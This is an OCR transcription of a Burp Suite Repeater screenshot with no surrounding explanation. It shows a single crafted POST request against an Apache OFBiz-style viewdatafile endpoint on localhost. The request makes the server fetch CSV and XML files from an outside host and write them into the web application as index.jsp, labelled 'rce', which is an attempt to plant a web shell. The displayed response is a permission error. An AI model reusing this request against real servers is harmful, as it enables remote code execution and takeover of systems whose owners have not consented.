 Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn Settings
× +
Send Cancel < > Target: https://localhost:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /webtools/control/main/viewdatafile HTTP/1.1
2 Host: localhost:8443
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 243
5
6 DATAFILE_LOCATION=http://server.dottak.me:80/test.csv&DATAFILE_SAVE=
./applications/accounting/webapp/accounting/index.jsp&DATAFILE_IS_URL=
true&DEFINITION_LOCATION=http://server.dottak.me:80/test.xml&
DEFINITION_IS_URL=true&DEFINITION_NAME=rce
7
? Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Tools Permission Error
Inspector
Notes
Done 10,109 bytes | 272 millis
Event log (4) All issues Memory: 187.3MB